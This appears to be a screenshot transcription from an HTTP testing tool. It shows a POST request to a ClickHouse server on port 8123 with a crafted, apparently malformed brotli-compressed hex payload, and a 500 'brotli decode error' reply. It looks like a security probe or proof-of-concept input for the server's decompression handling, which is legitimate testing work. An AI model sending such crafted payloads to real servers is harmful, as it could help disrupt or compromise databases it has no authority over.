 Request
隐私模式 HEX 美化 热加载 构造请求
1 POST /?max_query_size=20000000 HTTP/1.1
2 Host: ? 隐私模式 :8123
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
156.0.0.0 Safari/537.36
4 Content-Encoding: br
5 Content-Type: application/x-www-form-urlencoded
6
7 {{hexdec(200010414141fcffff07002228f00b60f7f41f00000000000000000000000000000000000000)}
105bytes / 74ms
美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 500 Internal Server Error
2 Date: Mon, 09 Nov 2026 16:55:19 GMT
3 Connection: Keep-Alive
4 Content-Type: text/plain; charset=UTF-8
5 Access-Control-Expose-Headers: X-ClickHouse-Query-Id,X-ClickHouse-Summary,
X-ClickHouse-Server-Display-Name,X-ClickHouse-Format,X-ClickHouse-Timezone,
X-ClickHouse-Exception-Code
6 X-ClickHouse-Server-Display-Name: db
7 X-ClickHouse-Exception-Code: 448
8 Keep-Alive: timeout=10, max=9999
9 X-ClickHouse-Summary: {"elapsed_ns":"232877"}
10 Content-Length auto : 105
11
12 Code: 448. DB::Exception: brotli decode error. (BROTLI_READ_FAILED) (version 25.2.2.39
(official build))
13